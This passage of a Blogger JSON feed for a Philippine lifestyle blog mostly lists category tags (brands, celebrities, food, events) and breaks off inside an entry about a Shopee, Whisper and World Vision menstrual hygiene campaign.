60x"},{"term":"realme Note Series"},{"term":"realme Pad"},{"term":"realme Regional Wars"},{"term":"realme Regional Wars: Campus Edition"},{"term":"realme UI 5.0"},{"term":"realme With You Campaign"},{"term":"rechargeable batter"},{"term":"recording artist"},{"term":"recyclables fair"},{"term":"recycle"},{"term":"recycle bin"},{"term":"recycling"},{"term":"red concepcion"},{"term":"redoxon"},{"term":"reese fernandez-ruiz"},{"term":"refrigetrator"},{"term":"regard"},{"term":"regimen"},{"term":"regina carmelli"},{"term":"regine velasquez-alcasid"},{"term":"rei brown"},{"term":"rei レイ"},{"term":"rekognize ep series"},{"term":"relame"},{"term":"relationship"},{"term":"relaunch"},{"term":"relaxation"},{"term":"reliance"},{"term":"reloaded"},{"term":"remedy"},{"term":"remembrall"},{"term":"reminder"},{"term":"remitances"},{"term":"remittance"},{"term":"remix"},{"term":"ren"},{"term":"renz toledo"},{"term":"report"},{"term":"reprise"},{"term":"republic wakepark"},{"term":"republiq"},{"term":"rerun"},{"term":"resorts world sentosa rat race"},{"term":"resturant"},{"term":"reusable bags"},{"term":"rex navarrete"},{"term":"rex navarrete live"},{"term":"reyes haircutters"},{"term":"reynaldo lachica"},{"term":"rhian ramos"},{"term":"rib leek soup"},{"term":"ribs in honey"},{"term":"rica arevalo"},{"term":"rice"},{"term":"rice bowls"},{"term":"rice cooker"},{"term":"rich hardin"},{"term":"rich herrera"},{"term":"richard co"},{"term":"richard gutierrez"},{"term":"richard hardin"},{"term":"richard herrera"},{"term":"richard hwan"},{"term":"richard saul"},{"term":"ricky reyes"},{"term":"ridiculous challenge"},{"term":"rigette osoteo"},{"term":"right?"},{"term":"rime video"},{"term":"ring"},{"term":"rings"},{"term":"rio carnival"},{"term":"rio de janeiro"},{"term":"rio's birthday"},{"term":"rissotto"},{"term":"ristorante bigoli"},{"term":"rita ora"},{"term":"ritz"},{"term":"riverbanks"},{"term":"rizal park"},{"term":"road safety"},{"term":"road safety committee"},{"term":"roadshow"},{"term":"roaming"},{"term":"roast beef"},{"term":"roast carving"},{"term":"roasted pig"},{"term":"roasted turkey"},{"term":"robie mateo"},{"term":"robinson magnolia"},{"term":"robinson marayag"},{"term":"robinsons midtown"},{"term":"robot"},{"term":"robots"},{"term":"robust"},{"term":"rocco nacino"},{"term":"rod magaru"},{"term":"rodel cuaton"},{"term":"roel rosal"},{"term":"rogin-e"},{"term":"roland lirio"},{"term":"roll-on"},{"term":"rolled oats"},{"term":"romulo's cafe"},{"term":"ronald mcdonald house charities"},{"term":"ronaldo colmenar"},{"term":"ronnie asuncion"},{"term":"ronnie liang"},{"term":"ronnie ricketts"},{"term":"room"},{"term":"rosario"},{"term":"rotavirus"},{"term":"rouri404smile"},{"term":"route"},{"term":"roxanne lapus"},{"term":"roxas city"},{"term":"royal pains"},{"term":"rpbinsons galleria"},{"term":"rpg metanoia"},{"term":"rsg"},{"term":"rsg ph"},{"term":"ruby rodriguez"},{"term":"ruffa gutierres"},{"term":"run 1500"},{"term":"run united for wellness"},{"term":"runnr"},{"term":"runrio.com"},{"term":"runway productions"},{"term":"runway royalty"},{"term":"rustan's"},{"term":"ruth gautier"},{"term":"s Without Me music"},{"term":"s advoacy"},{"term":"s financials"},{"term":"s-pen"},{"term":"sa panaginip"},{"term":"sabrina"},{"term":"sabrina batac"},{"term":"sabrina carpenter"},{"term":"sachi"},{"term":"sadneccessary acoustic"},{"term":"safari"},{"term":"safari night"},{"term":"safe water system"},{"term":"safron rice"},{"term":"sago"},{"term":"saint mary's publishing corporation"},{"term":"sakay"},{"term":"sakura"},{"term":"salazar bakeshop"},{"term":"sales office"},{"term":"salisbury's steak"},{"term":"salmon"},{"term":"salo-salo meals"},{"term":"salt scrub"},{"term":"salubong"},{"term":"salute"},{"term":"samasung"},{"term":"same more"},{"term":"same sex"},{"term":"samie lim"},{"term":"samsug"},{"term":"samsung B7722"},{"term":"samsung ace"},{"term":"samsung av roadshow"},{"term":"samsung fit"},{"term":"samsung galaxy 551"},{"term":"samsung galaxy mini"},{"term":"samsung galaxy pro"},{"term":"samsung hope"},{"term":"samsung syncmaster lt23a350"},{"term":"samsung syncmaster sa950"},{"term":"samsung ultra series 5"},{"term":"samsungm"},{"term":"san juan city"},{"term":"san marino"},{"term":"san miguel"},{"term":"san miguel avenue"},{"term":"san miguel beer"},{"term":"san miguel brewery"},{"term":"san miguel by the bay"},{"term":"san miguel pale pilsen"},{"term":"sandali lang"},{"term":"sandera"},{"term":"sanofi"},{"term":"sanrio world"},{"term":"santa catalina"},{"term":"santa cecilia"},{"term":"santacruzan"},{"term":"santi obcena"},{"term":"santigwar"},{"term":"santorini"},{"term":"sarah roxas"},{"term":"sarap mag babad"},{"term":"satchels"},{"term":"sau del rosario"},{"term":"sausage"},{"term":"save me san francisco"},{"term":"save palawan movement"},{"term":"say my name"},{"term":"say yes"},{"term":"saying"},{"term":"scale 3 pro"},{"term":"scars"},{"term":"scars in heaven"},{"term":"schick"},{"term":"scholarship"},{"term":"scooby-doo"},{"term":"scotch"},{"term":"scotch brite"},{"term":"scott underwod"},{"term":"scout magbanua"},{"term":"scrapbook"},{"term":"screening"},{"term":"scrub"},{"term":"sculptures"},{"term":"sea creature"},{"term":"sea games"},{"term":"seafod kare-kare"},{"term":"seafood cioppino"},{"term":"seafood jambalaya"},{"term":"search site"},{"term":"season"},{"term":"season 7"},{"term":"season 9"},{"term":"seat sale"},{"term":"seb"},{"term":"self-care"},{"term":"selfie capital"},{"term":"selfie soft light"},{"term":"selphy"},{"term":"sem"},{"term":"senara"},{"term":"senatoriable"},{"term":"senior citizens"},{"term":"sensitive"},{"term":"sepc"},{"term":"serendra two"},{"term":"series 3"},{"term":"series 7"},{"term":"series 8"},{"term":"service carnival"},{"term":"service centers"},{"term":"seth rogen"},{"term":"seulong"},{"term":"sewerage"},{"term":"sewerguard"},{"term":"sewerlock"},{"term":"sexy"},{"term":"sf series"},{"term":"sh100"},{"term":"shake up christmas"},{"term":"shakey's junior pizza masters"},{"term":"shakey's junir pizza masters"},{"term":"shakey's on wheels"},{"term":"shanghai bistro"},{"term":"share 2021 Holiday"},{"term":"sharon yu"},{"term":"shaw"},{"term":"shell eco-marathon"},{"term":"sheng belmonte"},{"term":"sherman forondo"},{"term":"shigetsu"},{"term":"shingo ishil"},{"term":"shock-proof"},{"term":"shockra"},{"term":"shoe"},{"term":"shokoy"},{"term":"shopaholic"},{"term":"shope beauty"},{"term":"shopee express"},{"term":"shopee live"},{"term":"shopee pay day sale"},{"term":"shopee pets"},{"term":"shopee wedding expo"},{"term":"shore residences"},{"term":"shout-out hoodies"},{"term":"show"},{"term":"show u"},{"term":"show you like that"},{"term":"shower"},{"term":"showeroke"},{"term":"shredder"},{"term":"shrimp"},{"term":"shrimp malai curry"},{"term":"siberian ginseng"},{"term":"side bar"},{"term":"side by side"},{"term":"signal"},{"term":"silent auction"},{"term":"silver"},{"term":"silverworks"},{"term":"simon gemayel"},{"term":"simply 3D"},{"term":"sinclair"},{"term":"sing"},{"term":"singing"},{"term":"sinigang"},{"term":"sinigang na baboy"},{"term":"sinulog"},{"term":"sirearevalo.com"},{"term":"sisig"},{"term":"sitcom"},{"term":"site"},{"term":"sizzling pusit"},{"term":"skateboard"},{"term":"skins"},{"term":"skirts"},{"term":"skon care"},{"term":"sky dome"},{"term":"sky fun club"},{"term":"skygarden street"},{"term":"skyhoundz"},{"term":"skywards"},{"term":"sleep"},{"term":"slim"},{"term":"slimmers world"},{"term":"sling bags"},{"term":"slippers"},{"term":"slow dance in the diner music"},{"term":"sm MOA"},{"term":"sm city iloilo"},{"term":"sm cubao"},{"term":"sm development corp."},{"term":"sm digital theater"},{"term":"sm food court"},{"term":"sm mall tour"},{"term":"sm rock toon fest"},{"term":"smaison"},{"term":"small town"},{"term":"smart bro"},{"term":"smart phoone"},{"term":"smart scale"},{"term":"smartgard"},{"term":"smasung px2370"},{"term":"smat phone"},{"term":"smilds.com. e-commerce"},{"term":"smile because it happened"},{"term":"smile of a child"},{"term":"smn"},{"term":"smoke"},{"term":"snakers"},{"term":"snakeships"},{"term":"snapdragon"},{"term":"sneakers fashion"},{"term":"snickers dougnut"},{"term":"snoop dogg"},{"term":"snowbing"},{"term":"so I don’t forget"},{"term":"social u"},{"term":"society lounge"},{"term":"socks"},{"term":"soda"},{"term":"sofa"},{"term":"sofitel manila"},{"term":"software"},{"term":"sol gelato"},{"term":"solid shampoo"},{"term":"solitaire"},{"term":"somebody new"},{"term":"someday dream"},{"term":"songs from home"},{"term":"songwriter"},{"term":"songwriting"},{"term":"songwriting contest"},{"term":"sonja's cupcake"},{"term":"sony ericsson"},{"term":"sony wii"},{"term":"soothing"},{"term":"sophisticated"},{"term":"sorbet"},{"term":"sorethroat"},{"term":"sorry"},{"term":"soshina 粗品"},{"term":"sound and music festival"},{"term":"sound bar"},{"term":"sound shooter"},{"term":"soundstage"},{"term":"sounskool"},{"term":"southbank"},{"term":"southside street fair"},{"term":"space"},{"term":"spaghetti"},{"term":"spam"},{"term":"sparga"},{"term":"sparituals"},{"term":"spark creativity"},{"term":"speaceies"},{"term":"special olympics"},{"term":"special promo for our rider heroes"},{"term":"spectrum of togetherness"},{"term":"speed racer"},{"term":"speedy"},{"term":"spelunking"},{"term":"spice girls"},{"term":"spiral"},{"term":"spirts"},{"term":"splash island"},{"term":"sporting good"},{"term":"sports advocacy"},{"term":"sports events"},{"term":"sports other news"},{"term":"spotrs"},{"term":"spots"},{"term":"spray"},{"term":"spread the sweetenedd of gratitude photo contest"},{"term":"spring"},{"term":"spring summer 2022 collection"},{"term":"spring-summer 2014"},{"term":"st. luke's"},{"term":"st. paul college"},{"term":"stageplay"},{"term":"standup comedian"},{"term":"stanol"},{"term":"star express"},{"term":"star mall"},{"term":"star movies"},{"term":"star movies movie marathon"},{"term":"star trek"},{"term":"statement"},{"term":"stay with me"},{"term":"steallar awards"},{"term":"steam"},{"term":"steamed fish fillet"},{"term":"steff prescott"},{"term":"stephanie meyer"},{"term":"stephen yan"},{"term":"sterling"},{"term":"sterol"},{"term":"steteco"},{"term":"steve mcqueen"},{"term":"stevie wonder"},{"term":"sticker"},{"term":"stickers"},{"term":"still\/born"},{"term":"sto. nino de tondo parish"},{"term":"stonibert lim"},{"term":"store opening"},{"term":"stores"},{"term":"story of a blue night"},{"term":"strabucks"},{"term":"stranger"},{"term":"strawberry"},{"term":"street children"},{"term":"street concert"},{"term":"street food"},{"term":"street party"},{"term":"street smart"},{"term":"street style"},{"term":"street styles"},{"term":"street walker"},{"term":"street wear"},{"term":"streetwear"},{"term":"stress"},{"term":"stretch jeans"},{"term":"stretch marks"},{"term":"stromboli"},{"term":"strumms"},{"term":"student"},{"term":"study"},{"term":"style The black sabbath"},{"term":"style lounge"},{"term":"stylish"},{"term":"stylist"},{"term":"suara hati"},{"term":"substitute"},{"term":"subtitling department"},{"term":"subway"},{"term":"sucat"},{"term":"sucralose"},{"term":"sugal"},{"term":"sugar free"},{"term":"sugarfree"},{"term":"sugat"},{"term":"suite"},{"term":"sukang iloco"},{"term":"suman"},{"term":"summer 2010"},{"term":"summer 2021"},{"term":"summer activity"},{"term":"summer release"},{"term":"sun glasses"},{"term":"sunblock"},{"term":"sunblock for kids"},{"term":"sunburn"},{"term":"suncable"},{"term":"sundae"},{"term":"sundbars"},{"term":"sunglasses"},{"term":"sunlight air"},{"term":"sunset"},{"term":"sunset boulevard diner"},{"term":"sunsilk expert salon"},{"term":"super east asia"},{"term":"super fruit day"},{"term":"super sale"},{"term":"super shopping dat"},{"term":"super+ Pass"},{"term":"supermalls"},{"term":"superstar"},{"term":"surgery"},{"term":"survival kit"},{"term":"sustagen"},{"term":"sustainabilidad"},{"term":"sustainabilidad challenge"},{"term":"sustainability other news"},{"term":"sustainavle"},{"term":"sweden"},{"term":"sweet and sour"},{"term":"sweetie bites"},{"term":"swiping right"},{"term":"switchfoot"},{"term":"switzerland"},{"term":"symphony of flavours"},{"term":"synchonize"},{"term":"syrup"},{"term":"system upgrade"},{"term":"t024"},{"term":"taal vista hotels"},{"term":"tablets"},{"term":"taeyang B.o.B."},{"term":"taft"},{"term":"taft avenue"},{"term":"takboentertainment"},{"term":"take me to the sunshine"},{"term":"take the test"},{"term":"talents gabe mercado"},{"term":"tama na"},{"term":"tanduay"},{"term":"tang"},{"term":"tanghalang pilipino"},{"term":"tanning spray"},{"term":"tanya garcia"},{"term":"tapaella"},{"term":"tapat sa'yo"},{"term":"tape"},{"term":"taro milk tea"},{"term":"tart"},{"term":"tatak pinoy"},{"term":"tataki"},{"term":"tate"},{"term":"taylor"},{"term":"tbh"},{"term":"tbr"},{"term":"tch"},{"term":"tco"},{"term":"tdk"},{"term":"tea-bo"},{"term":"tea-la"},{"term":"teach"},{"term":"teach me how to dougie"},{"term":"teachtalk"},{"term":"tech ASUS"},{"term":"tech other news"},{"term":"tech showroom"},{"term":"tech support"},{"term":"tech vivo"},{"term":"techno marine"},{"term":"techno mobile"},{"term":"techy romantics"},{"term":"teddy charles"},{"term":"teech"},{"term":"teen's wear"},{"term":"teenage dream"},{"term":"teenager"},{"term":"teh body shop"},{"term":"telecommunciation"},{"term":"telecommunicaiton"},{"term":"telecommunicatin"},{"term":"telecommunication infrastructure index"},{"term":"telecommunnication"},{"term":"telecomunications"},{"term":"teleommunications"},{"term":"teleserye"},{"term":"telmehow"},{"term":"telpad"},{"term":"tenki box concepts"},{"term":"tennyson chen"},{"term":"tenth of july"},{"term":"terncocon 2025"},{"term":"terno"},{"term":"terrible4u"},{"term":"terry haas"},{"term":"tessa valdez-prieto"},{"term":"text"},{"term":"text messenger"},{"term":"text promo"},{"term":"thai cuisine"},{"term":"thank you global pinoy"},{"term":"thanksgiving"},{"term":"the Explorer Card"},{"term":"the National Summit on Fair and Progressive Advertising Self-Regulation"},{"term":"the SM Mall of Asia"},{"term":"the amazing thailand summer promo"},{"term":"the atlas underground floor"},{"term":"the avengers"},{"term":"the bed i lie in"},{"term":"the boys who don’t know what they want"},{"term":"the chi spa"},{"term":"the constant"},{"term":"the end of everything"},{"term":"the fashion academy"},{"term":"the final edition"},{"term":"the forst"},{"term":"the garden of life"},{"term":"the gates"},{"term":"the godfather"},{"term":"the great 0% festival"},{"term":"the great underwater adventure"},{"term":"the green hornet"},{"term":"the ice cream bar"},{"term":"the idea of you (revisited)"},{"term":"the insider"},{"term":"the joys of clothinng"},{"term":"the linden suites"},{"term":"the lost symbol"},{"term":"the mentalist"},{"term":"the meranti"},{"term":"the netherlands"},{"term":"the new glorietta"},{"term":"the once islas"},{"term":"the one"},{"term":"the outside wind"},{"term":"the peninsula"},{"term":"the pink movement"},{"term":"the ritz spa"},{"term":"the situation"},{"term":"the trip"},{"term":"the turtles"},{"term":"the voice of the philippines"},{"term":"the weekend"},{"term":"theanine"},{"term":"theateer"},{"term":"theaters"},{"term":"theme party"},{"term":"theme song"},{"term":"themed"},{"term":"themed party"},{"term":"then it all goes away"},{"term":"theory"},{"term":"ther ners"},{"term":"ther news"},{"term":"therapy"},{"term":"there and back again world tour"},{"term":"thermal"},{"term":"thin"},{"term":"think about it"},{"term":"thintervention"},{"term":"this feeling"},{"term":"this is how we like"},{"term":"this is what ___ feels like (Vol. 1-4)"},{"term":"this is what heartbreak feels like"},{"term":"thor: love and thunder"},{"term":"thousand miles"},{"term":"thrilla in manila"},{"term":"thuy"},{"term":"tick"},{"term":"ticketing"},{"term":"tickets"},{"term":"tiger energy biscuit"},{"term":"tim foreman"},{"term":"timepeice"},{"term":"timepiece"},{"term":"timepieces"},{"term":"timewise"},{"term":"timog"},{"term":"timoteo paez elementary school"},{"term":"tina daniac"},{"term":"ting ting cojuangco"},{"term":"tip"},{"term":"tire black"},{"term":"tirso cruz III"},{"term":"tiwi"},{"term":"tiwi-makban geothermal"},{"term":"tj isla"},{"term":"tnt"},{"term":"to evotech"},{"term":"to infinity"},{"term":"toast"},{"term":"toasted"},{"term":"togoparts"},{"term":"toilet"},{"term":"tokimeti records"},{"term":"tom epperson"},{"term":"tom grennan"},{"term":"tom selleck"},{"term":"tomato"},{"term":"tomato sauce"},{"term":"ton lao"},{"term":"toning lotion"},{"term":"tony tony"},{"term":"tooth"},{"term":"tooth friendly gum"},{"term":"top 16"},{"term":"top 6"},{"term":"top brands"},{"term":"top chef"},{"term":"tory belleci"},{"term":"tostitos"},{"term":"tote bag"},{"term":"toto sorioso"},{"term":"totoo"},{"term":"touch me"},{"term":"tour of hope"},{"term":"tourist spot"},{"term":"tours"},{"term":"toyz"},{"term":"toyz magazine"},{"term":"trade off"},{"term":"tradeport"},{"term":"trading cards"},{"term":"traffic navigator"},{"term":"trainette"},{"term":"training shoes"},{"term":"transformation"},{"term":"transgender"},{"term":"trapeze"},{"term":"trapp family singers"},{"term":"travel Hong Kong"},{"term":"travel accommodation"},{"term":"travel allstars at your service"},{"term":"travel bag"},{"term":"travel expo"},{"term":"travel factor"},{"term":"travel insurance"},{"term":"travel other news"},{"term":"travel packages"},{"term":"travel. Frozen"},{"term":"treat"},{"term":"treatment"},{"term":"trech"},{"term":"trellis"},{"term":"treveia"},{"term":"tri zip"},{"term":"trick-or-treat"},{"term":"trio"},{"term":"trio restaurant"},{"term":"trip tape"},{"term":"tripleS"},{"term":"tripleS ASSEMBLE24"},{"term":"trixie esguerra"},{"term":"tropical fruits"},{"term":"trueID Philippines"},{"term":"tryhard"},{"term":"ts super natural"},{"term":"ttravel"},{"term":"tuesday vargas"},{"term":"tuloy tuloy tuloy!"},{"term":"tumor"},{"term":"tunog nation"},{"term":"turista-ra na"},{"term":"turk's shwarma"},{"term":"tuscany"},{"term":"tuseran forte"},{"term":"tuseran night"},{"term":"tv special"},{"term":"tvN Asia"},{"term":"tvc"},{"term":"twenty plus"},{"term":"twilight saga"},{"term":"two parkade"},{"term":"twocolors"},{"term":"tws"},{"term":"typhoon juaning"},{"term":"typhoon maring"},{"term":"typhoon odette"},{"term":"uNi"},{"term":"ube"},{"term":"ube cake"},{"term":"ube mamon"},{"term":"ultra"},{"term":"ultra Naté"},{"term":"ultra light down"},{"term":"ultralounge"},{"term":"ulysses king"},{"term":"umaga"},{"term":"unaids-philippines"},{"term":"unbox the holidays"},{"term":"uncle cheffy"},{"term":"uncle sam's flying circus"},{"term":"undies"},{"term":"uneven skin tone"},{"term":"uni-care"},{"term":"uniglo"},{"term":"unilba pharmaceuticals"},{"term":"unilever Philippines"},{"term":"uniqlo.com"},{"term":"unique"},{"term":"united states"},{"term":"universal design in learning"},{"term":"university of the philippines"},{"term":"unscripted"},{"term":"up"},{"term":"update"},{"term":"upuan"},{"term":"ur mum"},{"term":"urban rebound"},{"term":"urbanbreak"},{"term":"us and out planet"},{"term":"used car"},{"term":"usiness Process Outsourcing"},{"term":"ust"},{"term":"ust Like Dat"},{"term":"uv rays"},{"term":"v-day"},{"term":"v25"},{"term":"vacancy"},{"term":"vaccine"},{"term":"vacuum"},{"term":"vacuum cleaner"},{"term":"vaio"},{"term":"valentne's day"},{"term":"value offers"},{"term":"vanetine's day"},{"term":"vanilla almond"},{"term":"vanity"},{"term":"veejay floresca"},{"term":"vegan"},{"term":"vegas"},{"term":"vegetable farm"},{"term":"vegetables"},{"term":"veggie adobo"},{"term":"veloz"},{"term":"venare"},{"term":"venue"},{"term":"vercillus mula"},{"term":"verdana homes"},{"term":"vernie varga"},{"term":"vero laptop"},{"term":"vertical garden"},{"term":"very peri"},{"term":"vhing navarro"},{"term":"vhong navarro"},{"term":"vianca anonuevo"},{"term":"viation"},{"term":"vice president senator"},{"term":"victoria"},{"term":"victoria towers"},{"term":"video editing"},{"term":"video reminder"},{"term":"videos"},{"term":"vince camua"},{"term":"vincent ho"},{"term":"vine"},{"term":"vinegar"},{"term":"vip pass promo"},{"term":"viral"},{"term":"virgin coconut oil"},{"term":"virlanie"},{"term":"virlanie foundation"},{"term":"virtual asset exchange services"},{"term":"virtual asset service provider"},{"term":"virtual trade"},{"term":"virtual trade fair"},{"term":"virus"},{"term":"vision s"},{"term":"visioneri skateland"},{"term":"visualzine"},{"term":"vitamin"},{"term":"vitamin b1"},{"term":"vitamin b2"},{"term":"viva forever the musical"},{"term":"vivid"},{"term":"vivo 3 on 3 Basketball Challenge Grand Finals"},{"term":"vivo T1x"},{"term":"vivo V"},{"term":"vivo V23 5G"},{"term":"vivo V23e 5G"},{"term":"vivo V25"},{"term":"vivo V25 5G"},{"term":"vivo V29 Series"},{"term":"vivo V30 Pro"},{"term":"vivo V30 Series"},{"term":"vivo X100 Series"},{"term":"vivo X90 Pro+"},{"term":"vivo Y"},{"term":"vivo Y Series"},{"term":"vivo Y01"},{"term":"vivo Y15A"},{"term":"vivo Y15s"},{"term":"vivo Y20S"},{"term":"vivo Y21T"},{"term":"vivo Y33s"},{"term":"vivo Y36 5G"},{"term":"vivo Y73"},{"term":"vivo v9"},{"term":"vivobook 13 slate oled"},{"term":"vivobook OLED"},{"term":"vizcarra pharmacy"},{"term":"vj solenn"},{"term":"vocid-19"},{"term":"volume 2"},{"term":"volunteer"},{"term":"vívoactive®"},{"term":"w and W"},{"term":"wah sun"},{"term":"waiting 4 u (delulu)”"},{"term":"wakeboard"},{"term":"wako-wako"},{"term":"walang hanggan"},{"term":"walk away"},{"term":"walk on the southside"},{"term":"walk the world"},{"term":"walkman"},{"term":"wall fountain"},{"term":"wallets"},{"term":"wannabe"},{"term":"warranty"},{"term":"wash-athon clothes donation"},{"term":"washiing machine"},{"term":"washing machines"},{"term":"wasurene"},{"term":"watch GT 3"},{"term":"watch GT Runner"},{"term":"watch GT3"},{"term":"watch fit"},{"term":"watch kids 4 pro"},{"term":"watchguard technologies inc."},{"term":"water purifier"},{"term":"water tiger"},{"term":"water world"},{"term":"watercolor"},{"term":"watson"},{"term":"waves"},{"term":"wax"},{"term":"wb10f"},{"term":"weather"},{"term":"weatherman"},{"term":"weaving"},{"term":"web design"},{"term":"web series"},{"term":"webcam"},{"term":"webinar"},{"term":"webkinz"},{"term":"webserye"},{"term":"websiteexpress.biz"},{"term":"webstore"},{"term":"wedding"},{"term":"wedding song"},{"term":"weekend market"},{"term":"welcome to the real world"},{"term":"wellness expo"},{"term":"wellness expor 2010"},{"term":"wency paulino santos"},{"term":"wendy valdez"},{"term":"what can i do?"},{"term":"what it means to belong somewhere"},{"term":"whatever works"},{"term":"when in manila"},{"term":"when it's time"},{"term":"when we were younger"},{"term":"whiskas"},{"term":"white avenue"},{"term":"white avenue bar and restaurant"},{"term":"white gold"},{"term":"white lion"},{"term":"who is jorgen"},{"term":"who's a good hooman?"},{"term":"whole again"},{"term":"whole body"},{"term":"why i love you"},{"term":"why not"},{"term":"why u gotta be like that"},{"term":"wideout"},{"term":"wifi camera"},{"term":"wifi zone"},{"term":"wii"},{"term":"wil dasovich"},{"term":"wilkins"},{"term":"will devaughn"},{"term":"will.i.am"},{"term":"willie revillame"},{"term":"wilma doesn’t"},{"term":"wincor nixdorf"},{"term":"wine"},{"term":"winema"},{"term":"wings"},{"term":"winili"},{"term":"winnie cordero"},{"term":"winter"},{"term":"winter\/fall collection"},{"term":"wireless earbuds"},{"term":"wireless home network"},{"term":"wishlist"},{"term":"wizkid"},{"term":"wo Door Cinema Club"},{"term":"wo Drunk Kids"},{"term":"wok"},{"term":"wok with yan"},{"term":"wolfgang"},{"term":"women shoes"},{"term":"women's accessory"},{"term":"women's wear"},{"term":"won't forget this time"},{"term":"wonka imaginarium"},{"term":"woolworth"},{"term":"woolworths"},{"term":"word for the world"},{"term":"world"},{"term":"world bloggers' day"},{"term":"world dog day"},{"term":"world glaucoma week"},{"term":"world hunger relief"},{"term":"world of feng shui"},{"term":"world press tour"},{"term":"world wide pop"},{"term":"world wildlife fund"},{"term":"worldbex"},{"term":"wrangler"},{"term":"wresting"},{"term":"wrestling"},{"term":"www.edelweiza.com"},{"term":"wyeth"},{"term":"xLxCxAx"},{"term":"xanadu the repeat"},{"term":"xiao long bao"},{"term":"xo kitchen"},{"term":"xo sauce"},{"term":"xtreme appliances"},{"term":"xylitol"},{"term":"y90"},{"term":"ya kun kaya toast"},{"term":"yahoo"},{"term":"yahoo philippines"},{"term":"yakitori"},{"term":"yamaha"},{"term":"yebon"},{"term":"yes to life"},{"term":"yogurt nation"},{"term":"yot"},{"term":"you don’t like me like that"},{"term":"you're it"},{"term":"you're my moon"},{"term":"yougurt"},{"term":"young K"},{"term":"youngstars"},{"term":"your own time"},{"term":"youth champion"},{"term":"youtube sensation"},{"term":"yugto"},{"term":"yuko yamashita"},{"term":"yuku"},{"term":"yumm"},{"term":"yvonne quisumbing"},{"term":"zacari"},{"term":"zaijian jaranilla"},{"term":"zakumi"},{"term":"zamboanga"},{"term":"zayn malik"},{"term":"zenbook pro duo 15 OLED"},{"term":"zenyu ecospa. liquid pool and lounge"},{"term":"zesto"},{"term":"zhongqui festival"},{"term":"zia padilla"},{"term":"zia quizon"},{"term":"zild"},{"term":"zipline"},{"term":"zircon"},{"term":"zoocology"},{"term":"zoori"},{"term":"zoori’s adventure"},{"term":"zsazas zaturnnah"},{"term":"zsazsa padilla"},{"term":"zsazsa zaturnnah ze muzikal"},{"term":"zxander tan"},{"term":"¥uk-B"},{"term":"Älskar"},{"term":"×L×C×A×"},{"term":"​​blank paper"},{"term":"‘GRADUATIONS"},{"term":"‘LIVE IN METAVERSE ~THE BEST~"},{"term":"‘Season of Giving"},{"term":"‘Shiawase no Recipe"},{"term":"‘Zenryoku Joshi Kakumei!"},{"term":"‘[Apocalypse : Follow us]’"},{"term":"‘dog years"},{"term":"‘i☆Ris Coupling Best"},{"term":"“As It Was"},{"term":"“Dalawang Dekada: 20 Years in Harmony"},{"term":"“Driving Weather"},{"term":"“I Know"},{"term":"“Platonic"},{"term":"“The Future of Work” Inspire Leadership Consultancy"},{"term":"“u \u0026 the tin man"},{"term":"アイコトバ – The Spell"},{"term":"カリスマックス"},{"term":"サンクチュアリ"},{"term":"咆哮 -HOKO-"},{"term":"正解世界 SEIKAISEKAI"},{"term":"運命なんて"},{"term":"革命道中"}],"title":{"type":"text","$t":"Recycle Bin of a Middle Child"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.recyclebinofamiddlechild.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/901234394897226232\/posts\/default\/-\/world+vision?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.recyclebinofamiddlechild.com\/search\/label\/world%20vision"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/901234394897226232\/posts\/default\/-\/world+vision\/-\/world+vision?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Alex De Vera Dizon"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17928549418438957019"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Vjew2Zd9ZVQM-Wp6LhdYTEI1bXT7jXLkmMCTMWD7sp4dU8LN6mrCwyRj5sO-2WvkmfP1m47GbP5vcV_YVBjK5V5msL5TCmdmU2IJ_ev1VmJzJGUU-kzxVhCPFdthTg\/s220\/268646_229160240451004_164743430226019_784190_7267046_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-901234394897226232.post-4023078881093314814"},"published":{"$t":"2022-07-28T19:30:00.006+08:00"},"updated":{"$t":"2022-07-28T19:30:46.249+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#ShareTheConfidence"},{"scheme":"http://www.blogger.com/atom/ns#","term":"advocacy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shopee Xpress"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Whisper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"world vision"}],"title":{"type":"text","$t":"Shopee, Shopee Xpress, Whisper and World Vision Empower Young Women with #ShareTheConfidence Campaign"},"summary":{"type":"text","$t":"Shopee, the leading e-commerce platform in Southeast Asia and Taiwan, recently launched the #ShareTheConfidence campaign in partnership with Whisper and World Vision, to educate Filipinos on the importance of menstrual hygiene management. This initiative is part of Shopee Bayanihan, the company's umbrella CSR arm that seeks to provide support for communities in need through partnerships with "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.recyclebinofamiddlechild.com\/feeds\/4023078881093314814\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/901234394897226232\/4023078881093314814?isPopup=true","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/901234394897226232\/posts\/default\/4023078881093314814"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/901234394897226232\/posts\/default\/4023078881093314814"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.recyclebinofamiddlechild.com\/2022\/07\/shopee-shopee-xpress-whisper-and-world.html","title":"Shopee, Shopee Xpress, Whisper and World Vision Empower Young Women with #ShareTheConfidence Campaign"}],"author":[{"name":{"$t":"Alex De Vera 